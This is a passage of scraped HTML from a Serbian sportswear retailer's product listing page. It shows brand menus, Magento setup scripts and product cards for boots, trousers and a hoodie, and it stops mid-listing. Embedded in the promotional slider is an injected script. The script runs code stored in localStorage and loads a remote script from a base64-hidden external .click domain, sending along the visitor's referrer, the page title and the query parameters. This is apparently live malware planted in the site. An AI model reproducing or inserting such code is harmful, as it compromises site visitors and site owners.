                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-697af459ad56f" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-697af459ad56f', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item all-products">
                            <strong>Svi proizvodi - WEB ARTIKLI</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Svi proizvodi - WEB ARTIKLI</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="iVp6FUGTSYEc21BH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/?lista=34502","handles":["default","amshopby_index_index","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2","default_ec"],"originalRequest":{"route":"amshopby","controller":"index","action":"index","uri":"\/svi-proizvodi?lista=34502"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"amshopby_index_index","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1368464"
                            data-cnstrc-item-name="GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#XL"
                            data-cnstrc-item-variation-id="1368455"
                            data-cnstrc-item-price="2124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/p/0/p024-0010.jpg" alt="GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/donji-deo-pantalone-all-sport-m-p024-0010.html">GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#XL</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1368464"></span>
                                            <span id="sp-prod-review-count-1368464">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1415002"
                            data-cnstrc-item-name="GEOX Čizme falena abx W - D16HXC046BHC9999#37"
                            data-cnstrc-item-variation-id="1414954"
                            data-cnstrc-item-price="8999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/1/d16hxc046bhc9999.jpg" alt="GEOX Čizme falena abx W - D16HXC046BHC9999#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/cizme-falena-abx-w-d16hxc046bhc9999.html">GEOX Čizme falena abx W - D16HXC046BHC9999#37</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1415002"></span>
                                            <span id="sp-prod-review-count-1415002">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1414813"
                            data-cnstrc-item-name="GEOX Čizme falena abx W - D04HXA0CL22C1010#38"
                            data-cnstrc-item-variation-id="1414771"
                            data-cnstrc-item-price="8699.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/0/d04hxa0cl22c1010.jpg" alt="GEOX Čizme falena abx W - D04HXA0CL22C1010#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/cizme-falena-abx-w-d04hxa0cl22c1010.html">GEOX Čizme falena abx W - D04HXA0CL22C1010#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1414813"></span>
                                            <span id="sp-prod-review-count-1414813">(3)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8699.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1414939"
                            data-cnstrc-item-name="GEOX Čizme kaula abx W - D84AWD00032C1414#36"
                            data-cnstrc-item-variation-id="1414885"
                            data-cnstrc-item-price="8999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/8/d84awd00032c1414.jpg" alt="GEOX Čizme kaula abx W - D84AWD00032C1414#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/cizme-kaula-abx-w-d84awd00032c1414.html">GEOX Čizme kaula abx W - D84AWD00032C1414#36</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1414939"></span>
                                            <span id="sp-prod-review-count-1414939">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1368491"
                            data-cnstrc-item-name="GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#L"
                            data-cnstrc-item-variation-id="1368479"
                            data-cnstrc-item-price="2124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/p/0/p024-0004.jpg" alt="GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/donji-deo-pantalone-all-sport-m-p024-0004.html">GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1414750"
                            data-cnstrc-item-name="GEOX Čizme kaula abx W - D84AWD00046C9999#36"
                            data-cnstrc-item-variation-id="1414696"
                            data-cnstrc-item-price="8999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/8/d84awd00046c9999.jpg" alt="GEOX Čizme kaula abx W - D84AWD00046C9999#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/cizme-kaula-abx-w-d84awd00046c9999.html">GEOX Čizme kaula abx W - D84AWD00046C9999#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1415065"
                            data-cnstrc-item-name="GEOX Čizme phaolae W - D94FDA000Z0C1357#39"
                            data-cnstrc-item-variation-id="1415029"
                            data-cnstrc-item-price="10374.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/9/d94fda000z0c1357.jpg" alt="GEOX Čizme phaolae W - D94FDA000Z0C1357#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/cizme-phaolae-w-d94fda000z0c1357.html">GEOX Čizme phaolae W - D94FDA000Z0C1357#39</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1415065"></span>
                                            <span id="sp-prod-review-count-1415065">(4)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">10374.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1414876"
                            data-cnstrc-item-name="GEOX Čizme falena abx W - D16HXB046FUC0007#36"
                            data-cnstrc-item-variation-id="1414822"
                            data-cnstrc-item-price="13124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/1/d16hxb046fuc0007.jpg" alt="GEOX Čizme falena abx W - D16HXB046FUC0007#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/cizme-falena-abx-w-d16hxb046fuc0007.html">GEOX Čizme falena abx W - D16HXB046FUC0007#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">13124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1321135"
                            data-cnstrc-item-name="KARL LAGERFELD duks sa kapuljačom sweatshirt m W - KLWJ0027STKGRE#S"
                            data-cnstrc-item-variation-id="1321117"
                            data-cnstrc-item-price="5624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/klwj0027stkgre.jpg" alt="KARL LAGERFELD duks sa kapuljačom sweatshirt m W - KLWJ0027STKGRE#S" />
                                                                    </div>
                                <div class="product details">
